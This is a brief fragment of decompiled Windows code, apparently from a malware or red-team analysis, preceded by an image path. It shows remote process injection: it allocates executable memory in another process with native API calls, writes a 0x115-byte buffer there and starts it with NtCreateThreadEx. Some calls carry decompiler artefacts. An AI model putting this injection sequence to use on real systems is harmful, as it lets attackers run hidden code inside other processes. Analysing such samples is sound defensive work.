 local_454 = (int)ret_status;
if (local_454 == 0) {
IVar1 = (*NtAllocateVirtualMemory)(hProcess[0],buffer,0,local_2f0,0x3000,0x40);
local_454 = (int)IVar1;
if (local_454 == 0) {
IVar1 = (*NtWriteVirtualMemory)(hProcess[0],buffer[0],local_428,0x115,bytes_written);
local_454 = (int)IVar1;
ret_status = (*NtCreateThreadEx)(hProcess,0x1fffff,obj_attrib,hProcess[0]);
local_454 = (int)ret_status;
WaitForSingleObject(hProcess[0],0xffffffff);
if (local_490 != 0) {
ret_status = (*NtClose)(local_490);
local_454 = (int)ret_status;
}
ret_status = (*NtClose)(hProcess[0]);
local_454 = (int)ret_status;
}
}